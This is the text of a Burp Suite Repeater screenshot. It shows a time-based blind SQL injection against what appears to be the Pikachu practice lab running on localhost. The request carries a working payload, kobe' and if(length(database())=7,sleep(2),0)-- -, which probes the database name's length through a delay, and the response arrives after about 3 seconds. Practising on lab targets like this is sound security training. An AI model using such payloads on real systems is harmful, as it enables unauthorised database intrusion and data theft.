 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
5 6
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vul/sqli/sqli_blind_t.php?name=
kobe'+and+if(length(database())%3d7,sleep(2),0)--+-&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:8081/vul/sqli/sqli_blind_t.php?name=kobe%27+and+1%3D2--+-&su
bmit=%E6%9F%A5%E8%AF%A2
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2026 10:20:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 33646
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats" />
21 <meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0" />
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" /
>
25 <link rel="stylesheet" href="
../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
26
27 <!-- page specific plugin styles -->
28
29 <!-- text fonts -->
30 <link rel="stylesheet" href="
../../assets/css/fonts.googleapis.com.css" />
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
33,985 bytes | 3,007 millis
Event log (2) All issues (24)
Memory: 233.1MB of 15.93GB